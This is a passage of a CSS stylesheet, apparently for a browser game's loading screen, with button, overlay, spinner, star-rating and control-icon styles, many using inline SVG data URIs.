0-1-.1-1.4l-.5-2.5c-.2-.5-.7-.8-1-1.1l-1.4-1.4 1.1-3.3c.3.5.4 1 1 1.2l2.4 1.1c.5.2 1-.5.7-1-.3-.3-.8-.4-1.2-.6l-1.4-.7-1.4-2.3c-.2-.4-.7-.6-1.1-.6z' fill='%23fff' stroke='%23ff8400' stroke-width='1.3' stroke-linecap='round' stroke-linejoin='round' paint-order='markers stroke fill'/%3E%3C/svg%3E");
    animation: walkthroughButtonSlideIn 1s 2s ease-out forwards;
    animation-play-state: paused;
}

@keyframes walkthroughButtonSlideIn {
    from {
        left: -20vw;
    }

    to {
        left: 0;
    }
}

#walkthroughButton:hover {
    opacity: 1;
}

#fullScreenButton {
    width: 10vmin;
    height: 10vmin;
    min-height: 50px;
    min-width: 50px;
    right: 0;
    top: 0;
    position: fixed;
    z-index: 25;
    opacity: 0.7;
    cursor: pointer;
    transition: 0.5s;
    background-size: contain;
    background-repeat: no-repeat;
    display: none;
    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8' standalone='no'%3F%3E%3Csvg id='svg9535' xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns%23' xmlns='http://www.w3.org/2000/svg' height='100' width='100' version='1.1' xmlns:cc='http://creativecommons.org/ns%23' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 26.458333 26.458333' xmlns:dc='http://purl.org/dc/elements/1.1/'%3E%3Cdefs id='defs9529'%3E%3ClinearGradient id='linearGradient9379' y2='274.11' gradientUnits='userSpaceOnUse' x2='-26.152' gradientTransform='matrix(-.94007 0 0 .94050 -.15925 15.126)' y1='288.44' x1='-11.721'%3E%3Cstop id='stop2522' stop-color='%23ff8900' offset='0'/%3E%3Cstop id='stop2524' stop-color='%23fcff00' offset='1'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cmetadata id='metadata9532'%3E%3Crdf:RDF%3E%3Ccc:Work rdf:about=''%3E%3Cdc:format%3Eimage/svg+xml%3C/dc:format%3E%3Cdc:type rdf:resource='http://purl.org/dc/dcmitype/StillImage'/%3E%3Cdc:title/%3E%3C/cc:Work%3E%3C/rdf:RDF%3E%3C/metadata%3E%3Cg id='layer1' transform='translate(0 -270.54)'%3E%3Cpath id='path9503' d='m26.432 296.2c-12.531 0.41-25.985-10.02-25.633-25.64' stroke-opacity='.2' stroke='%23000' stroke-width='1.5838' fill='none'/%3E%3Cpath id='path9354' style='paint-order:markers fill stroke' d='m26.397 270.58v23.822a23.901 23.936 0 0 1 -23.811 -23.82z' fill='url(%23linearGradient9379)'/%3E%3Cpath id='path9357' style='paint-order:markers fill stroke' d='m3.226 270.58a32.626 32.674 0 0 0 23.17 23.282v0.53949a23.901 23.936 0 0 1 -23.81 -23.82z' fill-opacity='.13333' fill='%23f00'/%3E%3Cellipse id='ellipse9367' style='paint-order:markers fill stroke' fill-opacity='.73333' rx='1.8203' ry='1.0824' transform='matrix(-.78594 -.61830 -.61795 .78622 0 0)' cy='200.26' cx='-187.56' fill='%23fff'/%3E%3Cellipse id='ellipse9369' style='paint-order:markers fill stroke' fill-opacity='.13333' rx='2.5747' transform='matrix(-.79945 -.60073 .43326 .90127 0 0)' ry='1.5312' cy='481.03' cx='245.74' fill='%23fff'/%3E%3Cpath id='path9381' d='m26.397 295.03c-12.317 0.19-24.471-9.15-24.438-24.45' stroke='%23fff' stroke-width='1.2535' fill='none'/%3E%3Cpath id='path9383' d='m26.397 294.4c-12.516 0.1-23.845-9.42-23.811-23.82' stroke='%23f60' stroke-width='1.5042' fill='none'/%3E%3Cg id='g9501' transform='matrix(.99756 0 0 .99780 -107.21 89.255)'%3E%3Crect id='rect1261-4' fill-opacity='.53333' rx='1.3759' ry='1.3759' height='10.879' width='10.985' y='186.79' x='118.78' fill='%23ff8400'/%3E%3Crect id='rect1263-4' rx='.91726' ry='.91726' height='9.0582' width='8.7194' y='187.67' x='119.9' fill='%23ff8400'/%3E%3Cpath id='rect1169-0' d='m121.38 188.49c-0.44708 0-0.80697 0.35989-0.80697 0.80696v5.7832c0 0.44707 0.35989 0.80697 0.80697 0.80697h5.7837c0.44706 0 0.80697-0.3599 0.80697-0.80697v-5.7832c0-0.44707-0.35991-0.80696-0.80697-0.80696zm1.2167 0.56161h4.2428c0.29805 0 0.53797 0.23992 0.53797 0.53796v4.3537l-1.6727-1.6728-1.5052 1.5052 1.532 1.532h-4.0721c-0.29804 0-0.53798-0.23994-0.53798-0.53798v-4.1824l1.6228 1.6223 1.5052-1.5052z' fill='%23fff'/%3E%3C/g%3E%3Cellipse id='ellipse9365' style='paint-order:markers fill stroke' fill-opacity='.26667' rx='1.82' ry='1.0826' transform='matrix(-.93553 .35325 .35310 .93558 0 0)' cy='261.69' cx='86.037' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E%0A");
    animation: fullScreenButton 1s steps(2) forwards infinite;
}

@keyframes fullScreenButton {
    from {
        filter: hue-rotate(0deg);
    }

    to {
        filter: hue-rotate(180deg);
    }
}

#fullScreenButton:hover {
    opacity: 1;
}

#loadingOverlay {
    z-index: 10;
    width: 100vw;
    height: 100vh;
    background-image: linear-gradient(#506, #609, #609, #609, #609, #609, #506, #506);
    background-image: linear-gradient(indigo, #60b, #60b, indigo);
    position: fixed;
}

#orientationOverlay {
    z-index: 15;
    width: 300vw;
    height: 300vh;
    top: -100vh;
    left: -100vw;
    background-color: indigo;
    background-size: 20vw;
    background-position: center;
    position: fixed;
    background-image: url("data:image/svg+xml,%3Csvg width='200' height='200' viewBox='0 0 52.917 52.917' xmlns='http://www.w3.org/2000/svg'%3E%3Cg transform='translate(0 -244.08)'%3E%3Crect transform='rotate(-45)' x='-183.71' y='192.62' width='22.236' height='34.788' rx='2.008' ry='2.108' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.074'/%3E%3Crect transform='rotate(-45)' x='-182.23' y='195.2' width='19.273' height='27.739' rx='1.793' ry='1.793' fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.076'/%3E%3Ccircle transform='rotate(-45)' cx='-172.59' cy='225.02' r='1.768' fill='%23fff' fill-opacity='.067' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.076'/%3E%3Cpath d='M14.198 260.03l1.749-1.749' fill='none' stroke='%23fff' stroke-linecap='round' stroke-width='1.076'/%3E%3Cpath d='M24.23 255.28l-9.687 16.273 2.843 2.843 9.687-16.273zm4.484 4.484l-9.687 16.273 4.453 4.453 9.687-16.273z' fill='%23fff' fill-opacity='.067' paint-order='markers fill stroke'/%3E%3Cpath d='M19.77 266.85c.395.009.824.222 1.04.466l1.3 1.514c.239.279.347.641.318.985a.794.794 0 0 1-.851.723l-1.099-.084a5.692 5.692 0 0 0 2.982 4.319h.001a5.692 5.692 0 0 0 6.246-.61.794.794 0 1 1 1 1.235 7.288 7.288 0 0 1-7.989.777v.001a7.289 7.289 0 0 1-3.847-5.845l-1.192-.091a.794.794 0 0 1-.73-.844c.022-.344.183-.685.462-.925l1.514-1.299c.263-.183.574-.313.845-.323zM32.119 272.98c-.395-.009-.824-.222-1.04-.466l-1.3-1.514a1.347 1.347 0 0 1-.318-.985.794.794 0 0 1 .851-.723l1.099.084a5.692 5.692 0 0 0-2.982-4.319h-.001a5.692 5.692 0 0 0-6.246.61.794.794 0 1 1-1-1.235 7.288 7.288 0 0 1 7.989-.777v-.001a7.289 7.289 0 0 1 3.847 5.845l1.192.091c.433.034.76.41.73.844a1.345 1.345 0 0 1-.462.925l-1.514 1.299c-.263.183-.574.313-.845.323z' color='%23000' fill='%23fff' solid-color='%23000000' style='font-feature-settings:normal;font-variant-alternates:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-variant-numeric:normal;font-variant-position:normal;isolation:auto;mix-blend-mode:normal;shape-padding:0;text-decoration-color:%23000;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-orientation:mixed;text-transform:none' white-space='normal'/%3E%3C/g%3E%3C/svg%3E");
    display: none;
    animation: orientationOverlay 120s steps(240) forwards infinite;
}

@keyframes orientationOverlay {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
    }
}


#spare1,
#spare2 {
    position: absolute;
    margin: auto;
    text-align: center;
    font-size: 1vmax;
    z-index: 99;
    padding-bottom: 1vh;
    bottom: 0;
    background-color: rgba(0, 0, 255, 0.5);
    width: 100vw;
    display: none;
}

#spare1ThumbsUp,
#spare1ThumbsDown,
#spare2ThumbsUp,
#spare2ThumbsDown,
#spare1Yes,
#spare1No {
    cursor: pointer;
}

#spare1Yes:hover,
#spare1No:hover {
    color: yellow;
}

#userStarRating {
    /* show only infrequently, to avoid bothering users */
    /* Existing CSS */
    z-index: 20;
    top: 0;
    right: 0px;
    width: 210px;
    height: 35px;
    background-color: rgba(0, 0, 0, 0.3);
    border-radius: 0 0 0 10px;
    position: fixed;
    padding: 5px;
    /* Add some padding */
    box-sizing: border-box;
    /* Include padding in width/height */
    display: flex;
    /* Use flexbox to align content */
    align-items: center;
    /* Vertically center items */
    justify-content: center;
    /* Horizontally center items */
    gap: 2px;
    /* Small gap between stars */
    opacity: 0;
    animation: textFadeIn 3s 1s ease-out forwards;
}

.star {
    font-size: 1em;
    cursor: pointer;
    color: gold;
    margin-bottom: 4px;
    /* Default star color for filled/half */
    display: inline-block;
}

.star.empty-star {
    color: #ccc;
    /* Lighter color for empty stars */
}

/* You could differentiate half-stars here if you had a different icon or wanted a special color */
/* .star.half-star {
                color: orange;
            } */
.rating-number {
    font-size: 0.5em;
    margin-top: 2px;
    margin-right: 5px;
    vertical-align: middle;
}








#loadingBox {
    overflow: hidden;
    position: relative;
    margin-top: 10vh;
    width: 100%;
    height: 30vh;
    /* background-color: rgba(0,255,255,0.8); */
}

#spinnerContainer {
    position: relative;
    height: 30vh;
    width: 30vh;
    margin: auto;
    /* background-color: rgba(255,0,0,0.8); */
}

#spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: auto;
    height: 18vh;
    width: 18vh;
    border-radius: 50%;
    border-style: solid;
    border-width: 4vh;
    border-color: white;
    box-shadow: 1vh 1vh 1vh rgba(0, 0, 0, 0.4);
    /* animation: spinner 2s linear forwards infinite, spinnerRemove 0s 8s linear forwards; */
}

@keyframes spinner {
    0% {
        border-left-color: orange;
        border-top-color: white;
        border-right-color: white;
        border-bottom-color: yellow;
    }

    25% {
        border-left-color: yellow;
        border-top-color: orange;
        border-right-color: white;
        border-bottom-color: white;
    }

    50% {
        border-left-color: white;
        border-top-color: yellow;
        border-right-color: orange;
        border-bottom-color: white;
    }

    75% {
        border-left-color: white;
        border-top-color: white;
        border-right-color: yellow;
        border-bottom-color: orange;
    }

    100% {
        border-left-color: orange;
        border-top-color: white;
        border-right-color: white;
        border-bottom-color: yellow;
    }
}

@keyframes spinnerRemove {
    to {
        opacity: 0;
    }
}

#gameMB {
    text-align: center;
    width: 100%;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    font-size: 5.7vh;
    cursor: default;
    opacity: 0;
    animation: textFadeIn 3s 0.5s ease-out forwards;
}

#playButton {
    position: absolute;
    top: 30vh;
    height: 30vh;
    width: 30vh;
    background-size: contain;
    background-repeat: no-repeat;
    cursor: pointer;
    z-index: 100;
    filter: hue-rotate(0deg);
    /* background-color: rgba(0,0,255,0.8); */
    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='300' height='300' version='1.1' viewBox='0 0 79.374998 79.375002' xmlns='http://www.w3.org/2000/svg' xmlns:cc='http://creativecommons.org/ns%23' xmlns:dc='http://purl.org/dc/elements/1.1/' xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns%23'%3E%3Cdefs%3E%3ClinearGradient id='a' x1='43.656' x2='147.22' y1='249.9' y2='147.46' gradientTransform='matrix(.4339 0 0 .4339 -304.07 -40.478)' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23ff8900' offset='0'/%3E%3Cstop stop-color='%23fcff00' offset='1'/%3E%3C/linearGradient%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-color='rgb(0,0,0)' flood-opacity='.49804' result='flood'/%3E%3CfeComposite in='flood' in2='SourceGraphic' operator='in' result='composite1'/%3E%3CfeGaussianBlur in='composite1' result='blur' stdDeviation='1.6'/%3E%3CfeOffset dx='2.9' dy='2.9' result='offset'/%3E%3CfeComposite in='SourceGraphic' in2='offset' result='composite2'/%3E%3C/filter%3E%3C/defs%3E%3Cmetadata%3E%3Crdf:RDF%3E%3Ccc:Work rdf:about=''%3E%3Cdc:format%3Eimage/svg+xml%3C/dc:format%3E%3Cdc:type rdf:resource='http://purl.org/dc/dcmitype/StillImage'/%3E%3Cdc:title/%3E%3C/cc:Work%3E%3C/rdf:RDF%3E%3C/metadata%3E%3Cg transform='translate(0 -217.62)'%3E%3Ccircle cx='39.688' cy='257.31' r='31.87' fill='%23f60' filter='url(%23b)' stroke='%23fff' stroke-dashoffset='19.48' stroke-linecap='round' stroke-linejoin='round' stroke-width='2.4058' style='paint-order:markers fill stroke'/%3E%3Ccircle transform='rotate(-90)' cx='-256.53' cy='39.256' r='28.7' fill='url(%23a)' fill-rule='evenodd' stroke-width='2.9419'/%3E%3Cpath d='m10.554 256.53a28.7 28.7 0 0 0 3.6871 14.003 33.067 33.067 0 0 1 -1.0043 -7.9507 33.067 33.067 0 0 1 33.067 -33.067 33.067 33.067 0 0 1 2.937 0.1471 28.7 28.7 0 0 0 -9.9874 -1.8315 28.7 28.7 0 0 0 -28.7 28.7z' fill='%23fff' fill-rule='evenodd' opacity='.5' stroke-width='2.9419'/%3E%3Cpath d='m67.951 256.53a28.7 28.7 0 0 0 -3.6874 -14.003 33.067 33.067 0 0 1 1.0044 7.9507 33.067 33.067 0 0 1 -33.067 33.067 33.067 33.067 0 0 1 -2.937 -0.1471 28.7 28.7 0 0 0 9.9874 1.8316 28.7 28.7 0 0 0 28.7 -28.7z' fill='%23f60' fill-rule='evenodd' opacity='.5' stroke-width='2.9419'/%3E%3Cg transform='matrix(-.51215 0 0 .51215 -1.6113 84.489)' stroke='%23ff8400' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m-59.006 306.75 3e-6 30.901v30.901l-26.761-15.45-26.761-15.45 26.761-15.45z' fill='%23fff' stroke-width='10.583'/%3E%3Cpath d='m-56.222 301.35v36.394l3e-6 36.394-31.519-18.197-31.519-18.197 31.519-18.197z' fill='none' opacity='.5' stroke-width='16.83'/%3E%3C/g%3E%3Cellipse transform='rotate(143.08)' cx='123.41' cy='-204.35' rx='6.0417' ry='2.5117' fill='%23fff' fill-rule='evenodd' stroke-width='2.8995'/%3E%3Cellipse transform='matrix(-.85555 -.51772 .5566 -.83078 0 0)' cx='-174.77' cy='-176.86' rx='7.773' ry='3.0161' fill='%23fff' fill-opacity='.33333' fill-rule='evenodd' stroke-width='2.8995'/%3E%3Cellipse transform='matrix(.76186 -.64775 -.25853 .966 0 0)' cx='219.52' cy='430.18' rx='7.1806' ry='4.3521' fill='%23fff' fill-opacity='.13333' fill-rule='evenodd' stroke-width='2.8995'/%3E%3C/g%3E%3C/svg%3E%0A");
    transition: filter 0.5s;
    /* animation: playButtonShow 0s 8s linear forwards, shake1 1s 15s cubic-bezier(0.36, 0.07, 0.19, 0.97); */
}

@keyframes playButtonShow {
    from {
        top: 30vh;
    }

    to {
        top: 0;
    }
}

#playButton:hover {
    filter: hue-rotate(90deg);
}

@keyframes brightFlash {
    0% {
        opacity: 1;
        filter: brightness(0) invert(1)
    }

    20%,
    60% {
        filter: none;
    }

    40%,
    80% {
        filter: brightness(0) invert(1)
    }

    100% {
        opacity: 1;
        filter: none;
    }
}

#infoBox {
    position: relative;
    overflow: hidden;
    width: 90vw;
    margin-top: 2vh;
    margin-left: 5vw;
    border-radius: 2vmin;
    background-color: rgba(0, 0, 0, 0.4);
    box-shadow: 1vh 1vh 2vh rgba(0, 0, 0, 0.4);
    cursor: default;
    text-shadow: 0 0 0.5vw #000, 0 0 1vw #000, 0 0 1.5vw #000;
}

#infoBoxTitle {
    text-align: center;
    letter-spacing: 0.5vmin;
    font-size: 5vmax;
    line-height: 90%;
    padding-top: 2vmin;
    padding-left: 2vmin;
    padding-right: 2vmin;
    opacity: 0;
    animation: textFadeIn 3s 0.75s ease-out forwards;
}

#infoBoxDesc {
    text-align: center;
    letter-spacing: 0.1vmin;
    font-size: 2.5vmax;
    padding: 2vmin;
    opacity: 0;
    animation: textFadeIn 3s 2s ease-out forwards;
}

@keyframes textFadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

#infoBoxLoadingBar {
    position: absolute;
    /* background: linear-gradient(to right, #0f0,#00f,#0ff,#f0f); */
    background: linear-gradient(to right, white, lemonchiffon, yellow, gold, orange, orangered);
    top: 0;
    left: 0;
    height: 1vh;
    width: 0;
}

@keyframes infoBoxLoadingBar {
    90% {
        width: 105%;
        top: 0
    }

    100% {
        width: 105%;
        top: -2vh;
    }
}

#infoBoxControls {
    text-align: center;
    padding-top: 0.5vmin;
    background-color: rgba(0, 0, 0, 0.2);
    opacity: 0;
    animation: infoBoxControls 3s 4s ease-out forwards;
}

@keyframes infoBoxControls {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

#mouse {
    display: inline-block;
    width: 8vmin;
    height: 8vmin;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 26.458333 26.458334'%3E%3Cg%3E%3Cg transform='translate%280 -270.54%29 translate%28-2.107 30.331%29'%3E%3Cpath stroke='%23fff' stroke-width='1.323' stroke-dashoffset='19.48' d='M10.04 246.56a7.28 7.5 0 0 0-7.27 7.5v4.43a7.28 7.5 0 0 0 7.28 7.5 7.28 7.5 0 0 0 7.27-7.5v-4.43a7.28 7.5 0 0 0-7.28-7.5z' stroke-linejoin='round' style='paint-order:markers fill stroke' stroke-linecap='round'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='1.323' d='M2.9 253.75h14.38'/%3E%3Cellipse cx='10.125' cy='250.08' fill='none' stroke='%23fff' stroke-width='1.323' stroke-dashoffset='19.48' ry='3.501' style='paint-order:markers fill stroke' rx='1.349' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='1.323' d='M10.04 246.56c-.22-3.37 3.4-7.98 9.66-2.88 2.67 2.2 4.33 2.5 8.24.84'/%3E%3Cellipse cx='-191.28' cy='121.03' fill='%23fff' fill-opacity='.333' style='paint-order:markers fill stroke' rx='4.526' transform='matrix%28.438 -.899 .744 .669 0 0%29' ry='1.925'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

#gamepad {
    display: inline-block;
    width: 12vmin;
    height: 8vmin;
    margin-right: 3vmin;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='155' height='100' viewBox='0 0 41.010416 26.458334'%3E%3Cg transform='translate%280 -270.542%29'%3E%3Cpath fill='none' stroke='%23fff' stroke-width='1.323' d='M20.73 278.6c-.24-4.4 3.34-10.23 10.44-3.98 2.53 2.23 5 2.18 9.16-.02'/%3E%3Cpath stroke='%23fff' stroke-width='1.323' d='M9.6 296.34a8.93 8.93 0 0 1-8.94-8.93 8.93 8.93 0 0 1 8.72-8.9v-.02h22.5v.02a8.93 8.93 0 0 1 8.4 8.9 8.93 8.93 0 0 1-8.92 8.94 8.93 8.93 0 0 1-7.78-4.54h-6.23a8.93 8.93 0 0 1-7.76 4.54z' style='vector-effect:none;paint-order:markers fill stroke' stroke-linejoin='round'/%3E%3Ccircle cx='9.572' cy='287.474' r='6.102' fill='%23fff' fill-opacity='.2' style='vector-effect:none;paint-order:markers fill stroke'/%3E%3Ccircle cx='31.465' cy='287.315' r='6.102' fill='%23fff' fill-opacity='.2' style='vector-effect:none;paint-order:markers fill stroke'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='2.819' d='M6.25 287.3h6.54' stroke-linecap='round'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='2.819' d='M9.52 284.03v6.54' stroke-linecap='round'/%3E%3Cpath ='none' stroke='%23000' stroke-width='3.383' d='M31.37 284.02l-3.22 3.22' stroke-linecap='round'/%3E%3Cpath fill='none' stroke='%23000' stroke-width='3.383' d='M34.95 287.6l-3.22 3.22' stroke-linecap='round'/%3E%3Ccircle cx='31.435' cy='284.04' r='1.242' fill='%23fff' style='vector-effect:none;paint-order:markers fill stroke'/%3E%3Ccircle cx='28.16' cy='287.21' r='1.242' fill='%23fff' style='vector-effect:none;paint-order:markers fill stroke'/%3E%3Ccircle cx='34.975' cy='287.579' r='1.242' fill='%23fff' style='vector-effect:none;paint-order:markers fill stroke'/%3E%3Ccircle cx='31.699' cy='290.749' r='1.242' fill='%23fff' style='vector-effect:none;paint-order:markers fill stroke'/%3E%3Cpath fill='none' stroke='%23fdfdfd' stroke-width='1.409' d='M19.26 288.07l-1.37 1.37' stroke-linecap='round'/%3E%3Cpath fill='none' stroke='%23fdfdfd' stroke-width='1.409' d='M22.93 288.1l-1.37 1.36' stroke-linecap='round'/%3E%3C/g%3E%3C/svg%3E");
}

#keyboard {
    display: inline-block;
    width: 16vmin;
    height: 8vmin;
    margin-right: 5vmin;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='200' height='100' viewBox='0 0 52.916666 26.458334'%3E%3Cg transform='translate%280 -270.54%29'%3E%3Crect width='51.322' height='18.391' x='.726' y='277.88' stroke='%23fff' stroke-width='1.452' stroke-dashoffset='19.48' style='paint-order:markers fill stroke' ry='3.969' stroke-linecap='round' rx='1.852' stroke-linejoin='round'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='1.323' d='M33.63 277.87c-.23-4.15 3.14-9.6 9.8-3.75 2.37 2.1 4.68 2.05 8.6 0'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='2.381' d='M7.17 292.73h38.8' stroke-linecap='round' stroke-dasharray='2.38125001, 4.76250003'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='2.381' d='M3.63 289.08h45.22' stroke-linecap='round' stroke-dasharray='2.38125001, 4.76250003'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='2.381' d='M7.34 285.43h38.82' stroke-linecap='round' stroke-dasharray='2.38125001, 4.76250003'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='2.381' d='M3.8 281.78h45.22' stroke-linecap='round' stroke-dasharray='2.38125001, 4.76250003'/%3E%3Cpath fill='none' stroke='%23fff' stroke-width='2.514' d='M14.08 292.72h23.9' stroke-linecap='round'/%3E%3Cpath fill='%23fff' fill-opacity='.2' d='M.73 277.88h51.32v5.93H.73z' style='paint-order:markers fill stroke'/%3E%3C/g%3E%3C/svg%3E");
}

#flash {
    display: inline-block;
    width: 16vmin;
    height: 8vmin;
    margin-right: 5vmin;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url('data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 52.9 26.5%22%3E%3Cg transform%3D%22translate(0 -270.5)%22%3E%3Crect width%3D%2246.4%22 height%3D%2222.6%22 x%3D%223.3%22 y%3D%22272.5%22 stroke%3D%22%23fff%22 stroke-linecap%3D%22round%22 stroke-linejoin%3D%22round%22 stroke-width%3D%221.3%22 rx%3D%222.3%22%2F%3E%3Cpath fill%3D%22none%22 stroke%3D%22%23fff%22 stroke-width%3D%223.5%22 d%3D%22M18.1 276.7c-8.4 0-3.1 14-11.7 14m6.3-8.7h4.6%22%2F%3E%3Cpath fill%3D%22%23fff%22 d%3D%22M141.4 43.6c-1.5 0-2.8.4-3.8 1.3s-1.4 2-1.4 3.4c0 1 .3 1.8.8 2.5a9 9 0 0 0 2.6 2.2l1.9 1.1c1.6 1 2.3 2 2.3 3.1 0 .7-.2 1.3-.8 1.7a3 3 0 0 1-2 .7c-1.8 0-3.4-.9-4.7-2.6v3.2c1.4 1 3 1.6 4.8 1.6 1.5 0 2.7-.4 3.7-1.3 1-1 1.4-2 1.4-3.5 0-2-1-3.7-3.2-5l-2-1.1c-.8-.5-1.5-1-1.9-1.5-.4-.4-.6-1-.6-1.5 0-.6.3-1 .8-1.4.6-.4 1.3-.6 2.1-.6 1.5 0 2.9.6 4.1 1.8v-2.9a7.2 7.2 0 0 0-4-1.2zm-21.7.1-7.6 18h2.6l2.3-5.4h7.5l2.4 5.3h2.6l-8-17.9h-1.8zm-41.8.1v17.8h2.5v-8.3h7V51h-7v-5h7v-2.2h-9.5zm17.8 0v17.8h10.5v-2.3h-8V43.8h-2.5zm59 0v17.8h2.5V54h10v7.7h2.6V43.8h-2.6v7.7h-10v-7.7h-2.5zm-34 3.8 2.8 6.5H118l2.6-6.5zM159 66.1c-1.4 0-2.5.4-3.4 1.3-1 .9-1.4 2-1.4 3.4 0 1.3.4 2.4 1.3 3.3a5 5 0 0 0 3.5 1.3 5 5 0 0 0 3.5-1.3c1-.9 1.5-2 1.5-3.4 0-1.3-.5-2.4-1.4-3.3a5 5 0 0 0-3.6-1.3zm-35 0-4 9.2h1.4l1.1-2.7h4l1.1 2.7h1.4l-4-9.3h-1zm8.7 0v1.2h3.1v8h1.3v-8h3.2v-1.1h-7.6zm-64.1 0v9.2h5.2V74h-4v-2.8h3.8V70H70v-2.7h3.8v-1.2h-5.1zm11.5 0v9.2h1.3v-7l2.8 3.4h.2l2.8-3.5v7h1.3v-9h-1.2l-3 3.7-3-3.7h-1.2zm15 0v5.2l.2 1.7.4.8.5.7c.8.6 1.7.9 2.9.9a4 4 0 0 0 2.8-1 2.8 2.8 0 0 0 1-1.5v-6.7h-1.2v5.2c0 .7 0 1.2-.2 1.5l-.5.7c-.5.4-1.2.6-2 .6-.5 0-1 0-1.3-.3-.4-.2-.7-.4-1-.8l-.2-1.7v-5.2h-1.3zm14.6 0v9.2h5.4V74H111v-8h-1.3zm36.7 0v9.2h1.3v-9.1h-1.3zm24 0v9.2h1.3v-7l6 7h1.2v-9.1h-1.2v7l-6.2-7h-1zm-11.3 1.2a3.4 3.4 0 1 1 0 6.9c-1 0-1.9-.3-2.6-1-.6-.6-1-1.4-1-2.4s.4-1.9 1-2.5c.7-.7 1.6-1 2.6-1zm-34.7.8 1.5 3.3h-2.8l1.3-3.3z%22 transform%3D%22matrix(.26 0 0 .26 0 270.5)%22%2F%3E%3Crect width%3D%2243.4%22 height%3D%226.1%22 x%3D%224.7%22 y%3D%22274%22 fill%3D%22%23fff%22 fill-opacity%3D%22.2%22 rx%3D%221.3%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
}

.key,
.keyMedium,
.keyLarge {
    position: relative;
    display: inline-block;
    font-family: "Lucida Console", Monaco, monospace;
    border: 0.5vmin outset #fff;
    box-sizing: border-box;
    font-size: 4vmin;
    background: linear-gradient(to bottom right, #555, #000, #000);
    width: 6vmin;
    height: 6vmin;
    margin-right: 0.5vmin;
    border-radius: 1.5vmin;
}

.keyMedium {
    width: 8vmin;
}

.keyLarge {
    width: 12vmin;
}

.keyCharacter {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#promoBox {
    position: absolute;
    margin: auto;
    text-align: center;
    font-size: 1vmax;
    z-index: 30;
    padding-top: 1vh;
    padding-bottom: 1vh;
    bottom: 0;
    background-color: rgba(0, 0, 255, 0.3);
    width: 100vw;
    opacity: 0.5;
    display: none;
}

#promoBox:hover {
    opacity: 1.0;
}

#orientationIconLandscape {
    position: absolute;
    width: calc(4vw + 6vh);
    height: calc(4vw + 6vh);
    top: 10px;
    right: 10px;
    background-size: contain;
    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8' standalone='no'%3F%3E%3Csvg id='svg9426' xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns%23' xmlns='http://www.w3.org/2000/svg' height='200' width='200' version='1.1' xmlns:cc='http://creativecommons.org/ns%23' xmlns:dc='http://purl.org/dc/elements/1.1/' viewBox='0 0 52.916665 52.916668'%3E%3Cmetadata id='metadata9423'%3E%3Crdf:RDF%3E%3Ccc:Work rdf:about=''%3E%3Cdc:format%3Eimage/svg+xml%3C/dc:format%3E%3Cdc:type rdf:resource='http://purl.org/dc/dcmitype/StillImage'/%3E%3Cdc:title/%3E%3C/cc:Work%3E%3C/rdf:RDF%3E%3C/metadata%3E%3Cg id='layer1' transform='translate(0 -244.08)'%3E%3Cg id='g14048' transform='rotate(-90 17.198 261.28)'%3E%3Crect id='rect13929' stroke-linejoin='round' style='paint-order:normal' rx='2.9626' ry='3.1111' height='51.332' width='32.811' stroke='%23fff' stroke-linecap='round' y='244.88' x='.79247' stroke-width='1.5849'/%3E%3Crect id='rect13931' stroke-linejoin='round' style='paint-order:normal' rx='2.6458' ry='2.6458' height='40.931' width='28.439' stroke='%23fff' stroke-linecap='round' y='248.69' x='2.9783' stroke-width='1.5875' fill='none'/%3E%3Ccircle id='path13933' stroke-linejoin='round' style='paint-order:normal' stroke-width='1.5875' fill-opacity='.066667' stroke-linecap='round' stroke='%23fff' cy='292.69' cx='17.198' r='2.6097' fill='%23fff'/%3E%3Cpath id='path13935' d='m15.373 246.78h3.6498' stroke='%23fff' stroke-linecap='round' stroke-width='1.5875' fill='none'/%3E%3Cpath id='path9372-6' d='m3.7401 251.08 12.555 7.5329-7.2409 4.9051 10.861 6.657-7.6497 